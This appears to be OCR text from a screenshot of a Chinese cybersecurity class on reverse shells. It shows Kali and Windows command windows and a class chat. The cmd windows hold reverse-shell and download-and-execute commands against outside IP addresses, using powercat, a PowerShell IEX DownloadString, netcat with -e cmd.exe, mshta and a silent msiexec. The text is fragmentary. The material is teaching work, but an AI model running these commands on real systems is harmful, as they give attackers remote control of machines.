 网络安全就业推荐
2020-10-2...
反弹shell...
Kali2020.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
C:\
Kali2020.3 WEB.de1ay.com PC.de1ay.com DC.de1ay.com
BL2R - TeamViewer - 免费许可证(仅非商业用途)
10:19 AM
讨论区 成员(19)
OWS\system32\cmd.exe
.powercat -c 47.101.214.85 -p 12345 -e cmd"
than\Desktop>powershell -c "IEX(New-Object System.Net.WebClient).DownloadString('http://139.155.49.43:8000/po
INDOWS\system32\cmd.exe
han\Desktop\tools\netcat-win32-1.12>nc64.exe -lvvp 12345 -e cmd.exe
[any] 12345 ...
17: inverse host lookup failed: h_errno 11004: NO_DATA
192.168.78.67] from (UNKNOWN) [192.168.78.117] 41134: NO_DATA
d 0: unknown socket error
han\Desktop\tools\netcat-win32-1.12>nc64.exe -lvvp 12345 -e cmd.exe
han\Desktop\tools\netcat-win32-1.12>nc64.exe 192.168.78.117 54321 -e cmd.exe
han\Desktop\tools\netcat-win32-1.12>
han\Desktop\tools\netcat-win32-1.12>mshta http://139.155.49.43:8088/download/file.ext
han\Desktop\tools\netcat-win32-1.12>msiexec /q /i http://192.168.78.117:8000/1.msi
han\Desktop\tools\netcat-win32-1.12>msiexec /q /i http://192.168.78.117:8000/1.msi
han\Desktop\tools\netcat-win32-1.12>
nife mingy.elf CVE-2020... h.ps1 6.ps1 bcps.ps1 ResHacker ppp.ps1
e.exe dirsearch 1.txt Get-Wlan... 1.ps1 sctagqry evil
0400
192.168.78.103:1
192.168.78.144:1
192.168.78.144:1
192.168.78.144:1
192.168.78.144:9
192.168.78.103:4
2.168.78.144:106
2.168.78.144:106
192.168.78.67:49
192.168.78.67:49
192.168.78.67:49
192.168.78.67:49
张盛
http://www.mottoin.com/detai
l/1110.html
该发言可能违规，仅老师可见
张盛
"张盛"送给"mingy"一朵
张盛
我看ppt里是powershell poyload
吧
张盛
我看错了 没事
发送
资源监控
ot root /run: 4%